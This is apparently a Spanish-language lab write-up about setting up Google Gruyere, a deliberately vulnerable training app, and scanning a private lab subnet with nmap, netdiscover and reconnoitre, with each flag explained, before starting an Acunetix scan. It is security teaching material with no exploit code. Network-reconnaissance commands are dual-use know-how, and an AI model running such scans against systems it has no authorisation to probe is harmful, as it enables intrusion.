

Ahora sí, ejecuto gruyere:





1. El tercer paso es configurar gruyere para que no solo funcionen en local:
2. Primero cambiar la variable insecure_mode = True, en el fichero gruyere.py:



1. Cambiar las líneas de las validaciones, ahora si la variable anterior es true, la IP que funcionara de servidor será la IP de nuestra máquina no localhost, con esto podrán vernos desde otras máquinas.



1. Ahora tendré que poner las direcciones IP que podrán acceder a este servicio, que será una máquina Kali con esta IP:





1. Comprobación de que la puedo ver en la máquina Kali:



# Análisis de la aplicación con herramientas automáticas:

Voy a usar varias herramientas de detección de vulnerabilidades automáticas, para tener una mejor visión de las vulnerabilidades que existen en la aplicación web de Google Gruyere, pues estas herramientas automáticas muchas veces no detectan todas las vulnerabilidades, sin contar falsos positivos.

## Descubrimiento del equipo

Primero tendré que saber dónde está corriendo Google Gruyere en la red.

### NMAP ->

Comando:

‘nmap -sS -sV -A -T4 -p1-1000 --top-ports 1000 -oN resultado.txt 192.168.1.1-255’

Explicación:

-sS: escaneo de conexión SYN, que es más rápido y menos detectable que un escaneo completo.

-sV: detección de versiones de servicios.

-A: habilita la detección de sistemas operativos, versiones de servicios y scripts de detección de vulnerabilidades.

-T4: ajusta la velocidad del escaneo para ser más rápido, útil para redes grandes o con alta carga de trabajo.

-oN: guarda el resultado del escaneo en un archivo de texto.

-oX: guarda el resultado del escaneo en un archivo XML.

-iL: especifica un archivo de texto que contiene una lista de direcciones IP a escanear.

--top-ports: especifica el número de los puertos más comunes a escanear.



Resultado:



### Netdiscover ->

Comando:

‘netdiscover -i eth0 -r 192.168.1.0/24’

-i eth0 especifica la interfaz de red a utilizar para el escaneo. En este caso, se está utilizando eth0.

-r 192.168.1.0/24 especifica la subred a escanear, en este caso la subred es 192.168.1.0/24



Resultado:



### Reconnoitre ->

Comando:

‘reconnoitre -t 192.168.1.0-255 -o ./results/ --pingsweep --hostnames --services –-quick’

-t 192.168.1.0-255 especifica el rango de direcciones IP a escanear, en este caso es el rango de direcciones IP de la subred 192.168.1.0/24.

-o ./results/ especifica la ruta donde se guardarán los resultados del escaneo.

--pingsweep habilita el barrido de ping para encontrar dispositivos activos en el rango de direcciones especificado.

--hostnames habilita la detección de nombres de host.

--services habilita la detección de servicios y versiones.

--quick habilita un escaneo rápido, es más rápido, pero menos preciso.



Resultado:

Hosts descubiertos:







En este caso este comando no encuentra nada, ya que es demasiado intrusivo y a la primera petición el servidor se cae, por lo tanto, no puede escanear bien esa IP.

## Acunetix

Primero tendré que registrarme en la aplicación web, para sí tener un usuario y una contraseña para poder analizar toda la aplicación:



